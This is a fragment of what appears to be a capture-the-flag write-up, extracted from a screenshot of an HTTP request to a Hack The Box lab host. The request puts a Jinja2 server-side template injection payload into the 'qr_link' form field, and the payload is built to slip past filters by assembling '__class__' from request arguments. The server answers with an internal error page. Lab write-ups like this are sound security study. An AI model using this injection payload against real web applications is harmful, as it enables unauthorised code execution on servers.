 11 Connection: close
12 Referer: http://capiclean.htb/QRGenerator
13 Upgrade-Insecure-Requests: 1
14
15 invoice_id=&form_type=scannable_invoice&qr_link=
{{request|attr([request.args.usc*2,request.args.class,request.arg
s.usc*2]|join)}}
16
</h1>
13 <p>
The server encountered an internal error and was unable to
complete your request. Either the server is overloaded or
there is an error in the application.
</p>
14